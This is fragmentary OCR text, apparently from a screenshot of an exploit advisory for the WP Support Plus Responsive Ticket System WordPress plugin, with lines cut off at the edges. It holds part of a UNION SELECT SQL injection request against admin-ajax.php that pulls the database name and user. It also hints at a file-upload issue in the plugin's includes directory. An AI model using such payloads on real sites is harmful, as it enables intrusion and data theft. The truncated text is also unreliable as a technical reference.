
uportplus.byethost7.com/

p-support-plus-responsive-ticket-system/

the features of a complete ticket system with

functionality. This allows users to submit

get support on whatever you want. Users can

ategory of each ticket.

admin/admin-ajax.php

cket_id=-1 UNION SELECT

ase(),user()),2,3,4,5,6,7

essfully execute this request

ugins/wp-support-plus-responsive-ticket-system/includes/
be shown to the user after the file has been
